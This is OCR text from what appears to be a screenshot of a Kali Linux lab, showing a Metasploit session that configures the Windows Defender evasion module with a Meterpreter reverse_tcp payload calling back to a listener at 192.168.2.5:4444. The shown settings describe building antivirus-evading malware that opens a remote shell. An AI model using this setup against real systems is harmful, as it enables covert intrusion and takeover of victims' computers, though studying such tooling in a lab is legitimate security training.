 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
10:52 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/metasploit-framework/modules/nops/aarch64 ×
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf6 evasion(windows/windows_defender_exe) > set filename test.exe
filename => test.exe
msf6 evasion(windows/windows_defender_exe) > options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME test.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf6 evasion(windows/windows_defender_exe) > usset
Right Ctrl
ENG
4:52 AM
7/18/2021